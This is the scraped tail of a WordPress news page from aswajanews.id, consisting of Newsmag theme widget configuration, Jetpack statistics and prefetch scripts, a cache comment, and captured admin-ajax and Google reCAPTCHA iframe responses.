block_tdi_9.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-2944","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "4771";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1591";
tdBlocksArray.push(block_tdi_9);
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type='text/javascript' src='https://aswajanews.id/wp-content/boost-cache/static/26e58abd1a.min.js'></script><script type="text/javascript" src="https://aswajanews.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"cbddb11be3","wpRestUrl":"https:\/\/aswajanews.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script><script type='text/javascript' src='https://aswajanews.id/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?m=1761399231'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"197517042","post":"2944","tz":"7","srv":"aswajanews.id","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "197517042", "2944" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://aswajanews.id/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script><script type='text/javascript' src='https://aswajanews.id/wp-content/boost-cache/static/536b207bbc.min.js'></script><script>
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2944]");
                    });
                
</script><script>var td_res_context_registered_atts=[];</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 11:14:34 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aswajanews.id/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2
body_size: -481
content:
{"2944":268}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FqQcubbgxbmH5fR10C6zFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769055281823');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>